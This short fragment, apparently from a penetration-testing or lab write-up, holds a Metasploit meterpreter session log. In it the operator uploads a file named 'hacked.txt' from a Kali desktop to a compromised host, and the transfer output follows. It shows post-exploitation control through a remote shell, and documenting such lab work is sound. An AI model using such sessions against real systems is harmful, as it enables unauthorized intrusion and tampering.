 meterpreter > upload hacked.txt
[*] Uploading  : /home/kali/Desktop/hacked.txt → hacked.txt
[*] Uploaded 26.00 B of 26.00 B (100.0%): /home/kali/Desktop/hacked.txt → hacked.txt
[*] Completed  : /home/kali/Desktop/hacked.txt → hacked.txt